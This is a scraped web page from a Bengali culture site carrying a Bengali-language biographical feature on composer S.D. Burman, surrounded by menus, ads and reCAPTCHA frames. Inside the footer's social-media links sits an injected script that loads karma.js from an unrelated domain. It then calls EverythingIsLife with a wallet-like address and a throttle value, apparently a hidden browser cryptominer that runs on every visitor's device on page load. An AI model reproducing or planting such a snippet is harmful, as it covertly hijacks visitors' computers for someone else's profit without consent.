							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">sachin-dev-burman-ruled-bollywod-s-music</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SRczN_XHiakrerTwLy8Cvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720276483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GFApBqCPgeQmCA4aDip_HA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720276483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 9741
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA" data-date="2026-01-18" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-18', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/18_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-18', 'Close', '12th Kolkata International Childrens Film Festival 2026-ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> বলিউডের গানে যুগান্ত এনেছিলেন শচীন দেব বর্মন&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"></div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;আজ শচীন দেব বর্মনের ১১৫তম জন্মবার্ষিকী&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১ অক্টোবর, ২০২১ ১১:৫৯:৩১								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						বলিউডের গানে যুগান্ত এনেছিলেন শচীন দেব বর্মন&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=বলিউডের গানে যুগান্ত এনেছিলেন শচীন দেব বর্মন&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/sachin-dev-burman-ruled-bollywod-s-music&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsachin-dev-burman-ruled-bollywod-s-music" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsachin-dev-burman-ruled-bollywod-s-music" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/s_d_burman_birth_2020.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="color:#B22222;"><span style="font-size:72px;">কা</span></span>রো কাছে তিনি শচীন দেব বর্মন, কারো কাছে এসডি বর্মন। কেউ বা তাঁকে শচীন কর্তা বলে ডাকেন। ভারতীয় সংগীত জগতে তাঁর অবদান কারো অজানা নয়। প্রবাদপ্রতীম গায়ক, গীতিকার, সুরকার, সংগীত পরিচালক তিনি। এক সময়ে বলিউডে গানের সাম্রাজ্য আক্ষরিক অর্থেই শাসন করতেন।</p>

<p>তিনি ছিলেন ত্রিপুরার মাণিক্য রাজবংশের সন্তান। জন্মেছিলেন অবিভক্ত বাংলার কুমিল্লায়। বাবা নবদ্বীপচন্দ্র ছিলেন সঙ্গীতজ্ঞ, সেতার বাজানোতেও পারদর্শী। তাঁর কাছেই তালিম শুরু করেন শচীন। তারপর কৃষ্ণচন্দ্র দে, উস্তাদ বাদল খান, ভীষ্মদেব চট্টোপাধ্যায়, উস্তাদ আলাউদ্দিন খান এমনকি কাজী নজরুল ইসলামকেও পেয়েছিলেন গুরু হিসেবে। শিখেছিলেন লোকসংগীতও। অল্প বয়স থেকেই লোকসংগীত সংগ্রহ করার নেশা তাঁকে পেয়ে বসেছিল।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/first-bengali-band-in-germany-nostalgia" target="_blank"><strong><span style="color:#A52A2A;">জার্মান ভাষায় রবীন্দ্রসংগীত! প্রবাসে মঞ্চ মাতাতে প্রস্তুত বাংলা ব্যান্ড &lsquo;নস্টালজিয়া&rsquo; </span></strong></a></span></p>
</div>
</div>

<p>১৯২৩ সালে কলকাতার আকাশবাণী বেতারকেন্দ্রে প্রথমবার সংগীত পরিবেশন করেন শচীন দেব বর্মন। তাঁর প্রথম গ্রামাফোন রেকর্ড প্রকাশিত হয় ১৯৩২ সালে। ওই সময় থেকেই গানের পেশাদারি জগতে প্রবেশ করেন। বাংলা ও হিন্দি একের পর এক রেকর্ড বের করতে থাকেন। বাংলা থিয়েটারে কাজ করতেন। বেশ কিছু বাংলা ছবিতে সংগীত পরিচালকের ভূমিকা পালন করেছিলেন তখন &ndash; &lsquo;রাজগী&rsquo;, &lsquo;ছদ্মবেশী&rsquo;, &lsquo;মাটির ঘর&rsquo;, &lsquo;জীবন-সঙ্গিনী&rsquo; প্রভৃতি। এরই মধ্যে ছাত্রী মীরা দাশগুপ্তকে বিয়ে করেছেন। ১৯৩৯ সালে রাহুল দেব বর্মনের জন্ম হয়।</p>

<p>শচীন ১৯৪৪ সাল থেকে বোম্বে শহরে বসবাস করতে থাকেন, নতুন অধ্যায় শুরু হল তাঁর জীবনে। অশোক কুমারের দু&rsquo;টি সিনেমায় প্রাথমিকভাবে কাজ করেন। ১৯৪৭-এ &lsquo;দো ভাই&rsquo; সিনেমার জন্য বিখ্যাত হয়ে যান। ওই ছবিতে গীতা দত্তের একটি গান তাঁকে জনপ্রিয় করে তোলে। একের পর এক হিন্দি ছবিতে তখন সংগীত পরিচালনার জন্য ডাক পেতে থাকেন। তখন একই সঙ্গে বাংলা এবং হিন্দি সিনেমায় কাজ করতেন।<a href="https://www.thebengalstore.com/food/mustard-oil" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1633069730-1633003066-1631602296-Mustard-Oil.jpg" style="width: 100%;" /></a>বলিউডে গান নিয়ে বেশ কিছু পরীক্ষা-নিরীক্ষা করেন শচীন। বলিউডে তখন যে কোনো গান প্রথমে গীতিকার লিখতেন, তারপর সুরকার সুর দিতেন। শচীন কর্তা শুরু করলেন কথা বসানোর আগেই সুর ঠিক করা। এখনো বলিউডে বেশিরভাগ গানে সুর আগে দেওয়া হয়। ওই সময়ে প্রত্যেক অভিনেতার জন্য প্লেব্যাক গায়ক নির্দিষ্ট করা থাকত। কিশোর কুমার গাইতেন দেবানন্দের জন্য, মহম্মদ রফি গাইতেন শাম্মি কাপুরের জন্য। শচীন দেব বর্মন এই নিয়ম ওলটপালট করে দিলেন। একই সিনেমায় দেবানন্দের জন্য কিশোর ছাড়াও মান্না দে এবং মহম্মদ রফিকে দিয়ে গাওয়ালেন। &lsquo;নটি বয়&rsquo; ছবিতে খোদ কিশোর কুমারের জন্য প্লেব্যাক করলেন মান্না দে। ভাবা যায়!</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/legendary-bengali-singer-manabendra-mukhopadhyay-and-the-song-meteria-medikar-kabya" target="_blank"><strong><span style="color:#A52A2A;">&lsquo;মেটিরিয়া মেডিকার কাব্য&rsquo; ও মানবেন্দ্র </span></strong></a></span></p>
</div>
</div>

<p>বলিউডে খ্যাতির শীর্ষে উঠেছিলেন শচীন দেব বর্মন। যদিও প্রবল ধাক্কা খেয়েছেন কয়েকবার। লতা মঙ্গেশকারের সঙ্গে তাঁর সংঘাত শুরু হয়েছিল। যা মন থেকে মেনে নিতে পারেননি। ছেলে রাহুল দেব বর্মন পাশ্চাত্য ধারার সংগীতের প্রয়োগে জোর দিতেন। শচীন একেবারেই পছন্দ করতেন না। দেশীয় সংগীতের প্রতি ঝোঁক ছিল তাঁর।</p>

<p>খেলার জগতে শচীনের আগ্রহ ছিল। নিজে ভালো টেনিস খেলতেন। ফুটবলও খেলতেন দুর্দান্ত। আমৃত্যু ছিলেন ইস্টবেঙ্গলের সাপোর্টার।&nbsp;</p>

<p style="text-align: right;"><em><strong>তথ্যঋণ - আশীষ চক্রবর্ত্তী, আলি নওয়াজ।</strong></em></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@music/gaaner-golpo" href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category active">গানের গল্প</a>
												
								<a  rel="tags@@music/ganwala" href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category ">গানওয়ালা</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/sachin-dev-burman-ruled-bollywod-s-music" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@classical-music-conference-2026-begins-in-kolkata" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/classical-music-conference-2026-begins-in-kolkata">
										<img src="https://www.bongodorshon.com/uploads/story_image/classical-music-conference-2026-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>পণ্ডিত বিশ্বমোহন ভাটের মোহনবীণা থেকে উস্তাদ আমান আলি বঙ্গাসের সরোদ : মুক্তমঞ্চে রাগসংগীত</p>
" id="story@@classical-music-conference-2026-begins-in-kolkata" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/classical-music-conference-2026-begins-in-kolkata">
										পণ্ডিত বিশ্বমোহন ভাটের মোহনবীণা থেকে উস্তাদ আমান আলি বঙ্গাসের সরোদ : মুক্তমঞ্চে রাগসংগীত
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@from-moheener-ghoraguli-to-hooliganism-the-changing-map-of-bangla-bands" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/from-moheener-ghoraguli-to-hooliganism-the-changing-map-of-bangla-bands">
										<img src="https://www.bongodorshon.com/uploads/story_image/from-moheener-ghoraguli-to-hooliganism-the-changing-map-of-bangla-bands.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মহীনের ঘোড়াগুলি থেকে হুলিগানইজম : বদলে যাওয়া বাংলা ব্যান্ডের মানচিত্র</p>
" id="story@@from-moheener-ghoraguli-to-hooliganism-the-changing-map-of-bangla-bands" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/from-moheener-ghoraguli-to-hooliganism-the-changing-map-of-bangla-bands">
										মহীনের ঘোড়াগুলি থেকে হুলিগানইজম : বদলে যাওয়া বাংলা ব্যান্ডের মানচিত্র
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kerala-s-cultural-icon-singer-song-writer-salil-chowdhury" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kerala-s-cultural-icon-singer-song-writer-salil-chowdhury">
										<img src="https://www.bongodorshon.com/uploads/story_image/kerala-s-cultural-icon-salil-chowdhury.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কেরালার &lsquo;কালচারাল আইকন&rsquo; সলিল চৌধুরী</p>
